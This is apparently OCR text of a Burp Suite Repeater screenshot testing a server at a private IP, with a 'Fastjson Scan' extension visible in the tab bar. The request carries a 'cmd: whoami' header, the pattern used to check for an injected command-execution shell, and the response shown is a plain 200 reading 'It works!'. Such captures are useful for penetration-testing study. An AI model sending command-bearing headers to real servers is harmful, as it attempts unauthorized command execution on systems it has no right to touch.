 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.21.140.98:8080 ?
Request
Raw Headers Hex
GET /echo.js HTTP/1.1
Host: 10.21.140.98:8080
cmd: whoami
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Accept-Ranges: bytes
ETag: W/"12-1593421918418"
Last-Modified: Mon, 29 Jun 2020 09:11:58 GMT
Content-Type: application/javascript
Content-Length: 12
Date: Mon, 29 Jun 2020 09:12:09 GMT
Connection: close
It works!